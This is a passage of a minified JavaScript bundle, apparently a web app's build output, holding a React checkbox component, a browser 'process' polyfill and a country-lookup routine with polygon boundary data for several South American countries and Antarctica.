o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(6),u=n(1),l=n(14),p=a(n(216)),d=a(n(217)),f=a(n(218)),y=a(n(11)),g=n(34),m=[l.KEYS.ENTER,l.KEYS.SPACE,l.KEYS.SPACEBAR],h=function(t){function e(e){var n=t.call(this,e)||this;n.categoryKey=g.CHECKBOX_CATEGORY_KEY,n.componentKey=g.CHECKBOX_COMPONENT_KEY,n.checked=!1,n.onChange=function(t){var e=n.props,r=e.disabled,o=e.onChange;r||(n.checked=!n.checked,o&&o(t))},n.handleKeyDown=function(t){var e=t.key;-1!==m.indexOf(e)&&n.inputReference&&n.inputReference.click()};var r=n.props.value;return r&&(n.checked=r),n.handleKeyDown=n.handleKeyDown.bind(n),n}return r(e,t),Object.defineProperty(e.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityText",{get:function(){return"half"===this.checked?"half":this.checked?"checked":"unchecked"},enumerable:!0,configurable:!0}),e.prototype.assignReference=function(t){t&&(this.inputReference=t)},e.prototype.componentDidUpdate=function(t){var e=this.props.value;void 0!==e&&t.value!==e&&(this.checked=e)},e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.disabled,o=e.label,a=e.labelId;i(e,["className","disabled","label","labelId"]);return c.default.createElement(p.default,{className:n},c.default.createElement(d.default,{role:"checkbox","aria-checked":"mixed",tabIndex:0,id:a,onKeyDown:function(e){return t.handleKeyDown(e)}},c.default.createElement("input",{type:"checkbox",defaultChecked:this.defaultChecked,onChange:this.onChange,disabled:r,style:{display:"none"},ref:function(e){return t.assignReference(e)}}),c.default.createElement(f.default,{asset:this.asset,"aria-label":this.accessibilityText}),c.default.createElement(y.default,null,o)))},o([u.observable],e.prototype,"checked",void 0),e=o([s.observer],e)}(l.ComponentBase);e.Checkbox=h,e.default=l.InjectedStyledComponent(h,g.CHECKBOX_CATEGORY_KEY,g.CHECKBOX_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("span",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("label",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["label"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(34),i=r(n(46)),a=n(9);e.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t){return t&&"object"===typeof t&&"function"===typeof t.copy&&"function"===typeof t.fill&&"function"===typeof t.readUInt8}},function(t,e){"function"===typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56),o=n(9);e.default=o.InjectedStyledComponent("a",r.LINK_CATEGORY_KEY,r.LINK_COMPONENT_KEY,["anchor"])},function(t,e,n){t.exports=n(224)},function(t,e,n){var r=n(225),o=n(226)();function i(t,e){for(var n=r(e,t.coordinates[0]),o=1;n&&o<t.coordinates.length;)n=!r(e,t.coordinates[o++]);return n}t.exports=function(t){for(var e=o.search(t.concat(t)),n=0;n<e.length;n++)if(i(e[n],t))return e[n].country;return null}},function(t,e){t.exports=function(t,e){for(var n=t[0],r=t[1],o=!1,i=0,a=e.length-1;i<e.length;a=i++){var c=e[i][0],s=e[i][1],u=e[a][0],l=e[a][1];s>r!=l>r&&n<(u-c)*(r-s)/(l-s)+c&&(o=!o)}return o}},function(t,e,n){try{t.exports=n(227)}catch(r){t.exports=n(230)}},function(t,e,n){var r=n(228),o=n(57);t.exports=function(){return o().fromJSON(r)}},function(t){t.exports={children:[{children:[{children:[{children:[{country:"BRA",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]],minLng:-73.987235,minLat:-33.768378,maxLng:-34.729993,maxLat:5.244486},{country:"BOL",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]],minLng:-69.590424,minLat:-22.872919,maxLng:-57.498371,maxLat:-9.761988},{country:"FJI",coordinates:[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]],minLng:-180,minLat:-16.555217,maxLng:-179.79332,maxLat:-16.020882},{country:"ECU",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]],minLng:-80.967765,minLat:-4.959129,maxLng:-75.233723,maxLat:1.380924},{country:"PER",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]],minLng:-81.410943,minLat:-18.347975,maxLng:-68.66508,maxLat:-.057205}],height:1,leaf:!0,bbox:[-180,-33.768378,-34.729993,5.244486]},{children:[{country:"ATA",coordinates:[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-6